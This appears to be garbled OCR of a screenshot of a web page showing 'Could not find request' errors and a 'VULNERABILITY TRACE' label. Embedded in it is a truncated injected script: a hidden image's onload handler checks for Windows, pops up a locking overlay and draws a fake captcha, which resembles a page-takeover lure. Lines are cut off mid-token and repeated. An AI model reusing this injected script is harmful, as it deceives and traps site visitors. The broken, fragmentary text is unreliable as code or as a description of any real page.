
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE: